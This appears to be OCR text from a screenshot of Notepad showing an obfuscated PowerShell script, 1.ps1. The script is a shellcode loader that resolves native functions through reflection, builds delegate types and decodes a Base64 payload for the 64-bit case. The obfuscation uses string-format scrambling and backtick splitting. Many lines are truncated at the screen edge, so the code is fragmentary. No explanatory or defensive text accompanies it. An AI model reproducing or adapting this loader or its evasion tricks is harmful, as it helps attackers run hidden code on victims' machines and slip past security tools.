 1.ps1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
SET-VArIaBle Npj ( [TyPe]("{0}{1}{2}" -f'aPPdo','m','AIn') ); SV ("l"+"F7") ( [TYPE]("{1}{4}{7}{0}{2}{8}{3}{6}{10}{9}{5}"-f 'ECtI','Sy','ON.E','ASse',
function Fu`NC_get_PR`oc_ADd`RESS {
Param (${V`AR_`mODu`Le}, ${VAR_P`R`oCed`UrE})
${VAr_U`NsAF`E`_NA`TivE_Meth`ods} = ( $nPj::"cURR`En`TDOm`Ain".("{3}{2}{0}{1}" -f 'm','blies','sse','GetA').Invoke() | &("{1}{0}{2}"-f 'r
${v`AR`_GpA} = ${vaR_u`N`S`AFE_NaTiVe`_metHodS}.("{2}{0}{1}"-f 'th','od','GetMe').Invoke(("{2}{3}{0}{1}{4}" -f'A','d','GetP','roc','dress')
return ${v`A`R_gpA}."iNvO`ke"(${NU`ll}, @([System.Runtime.InteropServices.HandleRef](&("{0}{2}{1}" -f'N','ject','ew-Ob') ("{0}{3}{2}{12
}
function fUnc_GeT_D`EL`E`ga`Te_tYpe {
Param (
[Parameter(PoSItion = 0, MANdatoRY = ${tR`Ue})] [Type[]] ${v`A`R_PARAm`etERs},
[Parameter(POSiTioN = 1)] [Type] ${vaR`_rEtu`Rn_T`Y`PE} = [Void]
)
${V`Ar_tYpe`_bUI`Ld`ER} = ( vaRIablE NpJ -Va)::"c`UrrEnt`d`OmAiN".("{0}{1}{3}{2}"-f'DefineDy','na','cAssembly','mi').Invoke((.("{0}{2}
${VAr`_T`YP`E_BUiLDEr}.("{0}{2}{3}{1}" -f 'Defi','tor','neConst','ruc').Invoke(("{5}{4}{0}{6}{3}{7}{1}{2}"-f 'IN',' P','ublic',', H','pecia','RTS','a
${vaR_TYP`e`_`BUIlDEr}.("{2}{1}{0}{3}"-f 'ineMet','f','De','hod').Invoke('Invoke', ("{5}{2}{6}{0}{4}{3}{1}{7}"-f 'BySig, ',' ',' ','wSlot,','Ne','Pub
return ${vA`R_Typ`e`_buILdER}.("{0}{1}{2}"-f'Creat','eTyp','e').Invoke()
}
If ( $P29d::"SI`zE" -eq 8) {
[Byte[]]${Var_CO`dE} = $MQBXe5::("{3}{0}{1}{2}"-f'romBase64','Str','ing','F').Invoke(("{31}{32}{10}{33}{15}{25}{23}{22}{8}{24}{26}{34}{
第 1 行，第 1 列 100% Unix (LF) UTF-8